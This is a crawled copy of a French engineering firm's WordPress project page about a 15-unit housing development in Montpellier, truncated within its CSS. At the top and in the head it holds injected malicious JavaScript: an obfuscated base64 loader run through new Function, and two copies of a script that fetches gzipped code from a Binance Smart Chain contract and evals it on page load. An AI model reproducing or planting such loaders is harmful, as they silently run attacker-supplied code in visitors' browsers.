

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/projet/grand-ecran-2/
body_size: 42190
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GRAND ECRAN - 15 logements à Montpellier / R+2 &amp; sous sol - RS 1NGENIERIE</title>
	<link rel="canonical" href="https://www.rsingenierie.fr/projet/grand-ecran-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GRAND ECRAN - 15 logements à Montpellier / R+2 &amp; sous sol - RS 1NGENIERIE" />
	<meta property="og:url" content="https://www.rsingenierie.fr/projet/grand-ecran-2/" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<meta property="article:modified_time" content="2022-12-13T10:23:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.rsingenierie.fr/wp-content/uploads/2022/01/GE-pdf.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rsingenierie.fr/projet/grand-ecran-2/","url":"https://www.rsingenierie.fr/projet/grand-ecran-2/","name":"GRAND ECRAN - 15 logements à Montpellier / R+2 & sous sol - RS 1NGENIERIE","isPartOf":{"@id":"https://www.rsingenierie.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rsingenierie.fr/projet/grand-ecran-2/#primaryimage"},"image":{"@id":"https://www.rsingenierie.fr/projet/grand-ecran-2/#primaryimage"},"thumbnailUrl":"https://www.rsingenierie.fr/wp-content/uploads/2022/01/GE-pdf.jpg","datePublished":"2022-05-18T10:23:00+00:00","dateModified":"2022-12-13T10:23:58+00:00","breadcrumb":{"@id":"https://www.rsingenierie.fr/projet/grand-ecran-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rsingenierie.fr/projet/grand-ecran-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/projet/grand-ecran-2/#primaryimage","url":"https://www.rsingenierie.fr/wp-content/uploads/2022/01/GE-pdf.jpg","contentUrl":"https://www.rsingenierie.fr/wp-content/uploads/2022/01/GE-pdf.jpg"},{"@type":"BreadcrumbList","@id":"https://www.rsingenierie.fr/projet/grand-ecran-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rsingenierie.fr/"},{"@type":"ListItem","position":2,"name":"Projet","item":"https://www.rsingenierie.fr/projet/"},{"@type":"ListItem","position":3,"name":"GRAND ECRAN &#8211; 15 logements à Montpellier / R+2 &#038; sous sol"}]},{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 